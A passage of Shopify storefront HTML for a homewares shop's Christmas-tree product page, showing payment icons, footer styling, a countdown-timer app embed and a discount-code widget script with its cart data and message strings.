                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© 2026 Rivercity House &amp; Home Co. (ABN 18 642 972 209)<br><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div>
      </aside>
    </div>
  </div>
</footer>



<style> #shopify-section-sections--19452788801753__footer a {color: white;} #shopify-section-sections--19452788801753__footer a:hover {color: white; /* Ensures the color stays white when hovering */} #shopify-section-sections--19452788801753__footer input[type="submit"], #shopify-section-sections--19452788801753__footer button[type="submit"] {background-color: #1a9995 !important; color: #ffffff !important; border: none !important;} </style></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>
             <style>
           
  
  .u_color_swatches_brown {
    
 background-color:#9A5630 !important;
    
  }

  .u_color_swatches_charcoal {
    
 background-color:#4d4b4b !important;
    
  }

  .u_color_swatches_chrome {
    
 background-color:#eaeaea !important;
    
  }

  .u_color_swatches_gold {
    
 background-color:#D49A06 !important;
    
  }

  .u_color_swatches_oak {
    
 background-color:#f1e5be !important;
    
  }

  .u_color_swatches_wood {
    
 background-color:#caaf78 !important;
    
  }

        
</style><link rel="preload" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/splide.min.js?v=36899083780773497881750364868" as="script"><script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/splide.min.js?v=36899083780773497881750364868"></script>
  <style> .product-label.product-label--custom2 {font-size: 10px;} .product-label.product-label--custom1 {font-size: 10px;} .price {font-size: 1em; font-weight: 500; /* Regular price stays bold */} .price--compare {font-size: 1em; font-weight: normal; /* Make compare at price not bold */} div#judgeme_product_reviews {max-width: 1400px !important; margin: auto !important;} </style>
<div id="shopify-block-ANDFoMTlvejZSYWVJa__16973212098894713329" class="shopify-block shopify-app-block"><script>
    console.log('Render app embed')

    if(typeof(Spurit) === 'undefined'){
        var Spurit = {};
        Spurit.appName = 'CountdownTimer';
    }
    if(!Spurit['CountdownTimer']){
        Spurit['CountdownTimer'] = {};
    }

    if(!Spurit['CountdownTimer'].snippet){
        Spurit['CountdownTimer'].snippet = {};
    }

    if (!Spurit['CountdownTimer'].snippet.products) {
        Spurit['CountdownTimer'].snippet.products = {};
    }
    Spurit['CountdownTimer'].snippet.userId = '323102';
    Spurit['CountdownTimer'].snippet.signature = '685ce20290bcd3ef976e3d7bac503309';
    Spurit['CountdownTimer'].snippet.shopHash = 'b8c0c6ae47c556b3bc4fb2e86f62a142';
    Spurit['CountdownTimer'].snippet.cacheTimestamp = '1750316193';

    Spurit['CountdownTimer'].commonJsUrl = 'https://amaicdn.com/timer-app/common.js';
    Spurit['CountdownTimer'].commonCssUrl = 'https://amaicdn.com/timer-app/common.css';

    
        Spurit.CountdownTimer.snippet.productId = 6682641498279;
        var variantStock = {};
        
            variantStock[39879460618407] = {
            id: 39879460618407,
            inventory_quantity: 200,
            };
        
        Spurit.CountdownTimer.snippet.variants = Object.values(variantStock);
    

    

    if('no' == 'no' && !window.CDT_FIRST_LOAD_COMMON_JS) {
        let scriptCommonJsUrl = document.createElement('script');
        scriptCommonJsUrl.type = 'text/javascript';
        scriptCommonJsUrl.src = 'https://amaicdn.com/timer-app/common.js';
        document.head.appendChild(scriptCommonJsUrl);

        let tagCommonCssUrl = document.createElement('link');
        tagCommonCssUrl.type = 'text/css';
        tagCommonCssUrl.rel = 'stylesheet';
        tagCommonCssUrl.href = 'https://amaicdn.com/timer-app/common.css';
        document.head.appendChild(tagCommonCssUrl);

        window.CDT_FIRST_LOAD_COMMON_JS = true;
    }

</script>

</div><div id="shopify-block-ATnVLSmgveDAvcW5nU__74204263759510710" class="shopify-block shopify-app-block"><style>
  .sc_install-initialization {
    position: fixed;
    background-color: #fff;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000000000;
    display: flex;
    align-items: center;
    justify-content: center;
  }
</style>



<script type="text/javascript">
    var scLoadingOverlayHtml = '<div class="sc_install-initialization"><div style="width: 80px;"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class ="lds-rolling" ><circle cx="50" cy="50" fill="none" stroke-width="7" r="25" stroke-dasharray="117.80972450961724 41.269908169872416" transform="rotate(47.1629 50 50)" style="stroke: #5C6AC4" ><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" /></circle></svg></div> Please wait. Theme installer is being initialized.</div>';
    var scDesignData = {"style":"simple","position":"right","width":"350px","codeButtonColor":"#ffffff","codeButtonBackgroundColor":"#97d6d4","codeButtonBorderColor":"#97d6d4","submitButtonBorderColor":"#5aaa34","loadingBg":"#078380","spinnerColor":"#ffffff","inputColor":"#535353","inputBg":"#ffffff","inputBorder":"#aeaeae","discountInfoColor":"#535353","discountInfoBg":"#fafafa","discountInfoBorder":"#e1e1e1"} || {};
    window.scIsCartPage = false;
    window.scCartData = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    if (!window.scMoneyFormat) window.scMoneyFormat = '${{amount}}';
    window.scDesignConfig = {
        style: scDesignData.style || 'simple',
        position: scDesignData.position || 'right',
        containerWidth: {
            width: scDesignData.width || '350px'
        },
        codeButton: {
            color: scDesignData.codeButtonColor || '#fff',
            backgroundColor: scDesignData.codeButtonBackgroundColor || '#5aaa34',
            border: '1px solid ' + (scDesignData.codeButtonBorderColor || '#5aaa34')
        },
        submitButton: {
            borderColor: scDesignData.submitButtonBorderColor
        },
        loadingBg: {
            background: scDesignData.loadingBg || '#339933'
        },
        spinner: {
            stroke: scDesignData.spinnerColor || '#ffffff'
        },
        codeInput: {
            borderColor: scDesignData.inputBorder || '#aeaeae',
            color: scDesignData.inputColor || '#339933',
            backgroundColor: scDesignData.inputBg || '#ffffff'
        },
        discountInfo: {
            background: scDesignData.discountInfoBg || '#fafafa',
            border: '1px solid ' + (scDesignData.discountInfoBorder || '#e1e1e1'),
            color: scDesignData.discountInfoColor || '#535353'
        },
        allowScale: scDesignData.allowScale,
    };

    
    
    if (!window.scTranslationConfig) {
      window.scTranslationConfig = {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}} || {"placeholder":"Have a gift card or promo code?","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Your New Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","errorLimit":"This discount has reached its usage limit","errorCombination":"This discount couldn't be used with your existing discounts","errorShipping":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","freeShippingLabel":"Free Shipping","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"}};
      <!-- BEGIN app snippet: messages -->

<!-- END app snippet -->
    }
    
    
    window.scPrimaryLocale = 'en';
    

    window.ScInit = {"c":1742243338327} || {};

    
      
        
        
    

    var scProduct = 44005315150041;
    var scProductUrl = '/products/6ft-1-8m-slim-christmas-tree-300-tips-pre-lit-200-warm-white-led-lights';
    
    var cartTotal = 0;

    var __assign = (this && this.__assign) || function () {
        __assign = Object.assign || function(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                    t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };
    var setValue = function (name, value) {
        var _a;
        var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
        sessionStorage.setItem('scInstallInfo', JSON.stringify(__assign(__assign({}, data), (_a = {}, _a[name] = value, _a))));
    };
    var parseQueryString = function () {
        var qs = window.location.search.replace('?', '');
        var items = qs.split('&');
        return items.reduce(function (data, item) {
            var _a = item.split('='), key = _a[0], value = _a[1];
            if (data[key] !== undefined) {
                if (!Array.isArray(data[key])) {
                    data[key] = [data[key]];
                }
                data[key].push(value);
            }
            else {
                data[key] = value;
            }
            return data;
        }, {});
    };

    var query = parseQueryString();
    if (query.install) {
        setValue('theme', query.install);
    }

    var scLoadingOverlay;

    var getValue = function(name) {
      var data = JSON.parse(sessionStorage.getItem('scInstallInfo'));
      return data && data[name] !== undefined ? data[name] : null;
    };

    var isInstall = function() {
      var themeId = getValue('theme');
      var theme = window.Shopify ? window.Shopify.theme : null;
      var id = theme ? theme.id : '';
      return themeId === id.toString();
    };

    var scAppendLoadOverlay = function() {
      scLoadingOverlay = document.createElement('div');
      scLoadingOverlay.innerHTML = scLoadingOverlayHtml;
      document.body.appendChild(scLoadingOverlay);
    };

    var scLoadInstaller = function() {
      scAppendLoadOverlay();
      const script = document.createElement('script');
      script.src = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.min.js';
      script.onload = function() {
        scLoadingOverlay.remove();
      }
      document.body.appendChild(script);
    };

    if (window.scProduct && isInstall()) {
      const style = document.createElement('link');
      style.rel = 'stylesheet';
      style.href = 'https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/installer.module.min.css';
      document.head.appendChild(style);
      var interval = setInterval(function() {
        if (window.DCART && window.DCART.discountbox) {
          clearInterval(interval);
          scLoadInstaller();
        }
      }, 100);
    }

    var scPrimaryCurrency = 'AUD';
    var scCustomerEmail = null;
</script>






<script>
  (function() {
    window.DCART = {
      cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
      isCartPage: false,
      moneyFormat: "${{amount}}",
      removeTralingZeros: null,
      email: null,
      token: "a5e6fb17ead389a281acdf95e271c9e6",
      locale: "en",
      localePrimary: "en",
      currencyPrimary: "AUD",
      currencyActive: "AUD",
      optimized: null,
      
